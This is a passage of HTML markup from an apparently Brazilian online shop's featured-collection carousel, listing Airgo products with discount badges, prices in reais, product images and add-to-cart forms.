                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309052968983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309052968983 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309052968983"
              >
                Airgo Girassol
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309052968983"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7309052968983"
            
          >
            <a
              href="/products/airgo-girassol"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7309052968983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7309052968983 Badge-template--21305110495255__featured_collection_zQmkR7-7309052968983"
            >
              Airgo Girassol
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77309052968983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41600090079255"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77309052968983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77309052968983-submit title-template--21305110495255__featured_collection_zQmkR7-7309052968983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7309052968983" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7309052968983"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-14"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:14;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-gold-diamante-65b4842589c14-medium.png?v=1743381939&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-65b4842589c14-medium.png?v=1743381939&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-65b4842589c14-medium.png?v=1743381939&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-65b4842589c14-medium.png?v=1743381939 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-gold-diamante-65b4842589c14-medium.png?v=1743381939&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Gold Diamante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="649"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-gold-diamante-edicao-limitada-630511b0a33fc-large.webp?v=1743381939&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/diamante"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687061527"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687061527 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687061527"
              >
                Airgo Gold Diamante
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687061527"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687061527"
            
          >
            <a
              href="/products/diamante"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687061527"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687061527 Badge-template--21305110495255__featured_collection_zQmkR7-7271687061527"
            >
              Airgo Gold Diamante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 87,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 87,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 149,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687061527" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542799458327"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687061527-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687061527-submit title-template--21305110495255__featured_collection_zQmkR7-7271687061527"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687061527" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687061527"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-15"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:15;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524 2048w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20240905154115_0035_D.jpg?v=1743381524&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Laranja"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20240905162131_0100_D.jpg?v=1743381524&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-laranja-1"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7327897714711"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7327897714711 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7327897714711"
              >
                Airgo Laranja
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7327897714711"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7327897714711"
            
          >
            <a
              href="/products/airgo-laranja-1"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7327897714711"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7327897714711 Badge-template--21305110495255__featured_collection_zQmkR7-7327897714711"
            >
              Airgo Laranja
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77327897714711" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41646498512919"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77327897714711-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77327897714711-submit title-template--21305110495255__featured_collection_zQmkR7-7327897714711"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7327897714711" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7327897714711"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-16"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:16;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-love-664e55c1412f5-medium.png?v=1743381763&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c1412f5-medium.png?v=1743381763&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c1412f5-medium.png?v=1743381763&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c1412f5-medium.png?v=1743381763 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-love-664e55c1412f5-medium.png?v=1743381763&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Love"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="650"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-love-664e55c083d8d-large.png?v=1743381763&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-love"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271688372247"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271688372247 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271688372247"
              >
                Airgo Love
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271688372247"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271688372247"
            
          >
            <a
              href="/products/airgo-love"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271688372247"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271688372247 Badge-template--21305110495255__featured_collection_zQmkR7-7271688372247"
            >
              Airgo Love
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 97,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 97,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271688372247" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542803226647"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271688372247-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271688372247-submit title-template--21305110495255__featured_collection_zQmkR7-7271688372247"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271688372247" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271688372247"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-17"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:17;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_5038.jpg?v=1743381476&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Mármore"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_5044.jpg?v=1743381476&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-marmore"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7329156595735"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7329156595735 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7329156595735"
              >
                Airgo Mármore
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7329156595735"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7329156595735"
            
          >
            <a
              href="/products/airgo-marmore"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7329156595735"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7329156595735 Badge-template--21305110495255__featured_collection_zQmkR7-7329156595735"
            >
              Airgo Mármore
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77329156595735" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41648172400663"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77329156595735-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77329156595735-submit title-template--21305110495255__featured_collection_zQmkR7-7329156595735"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
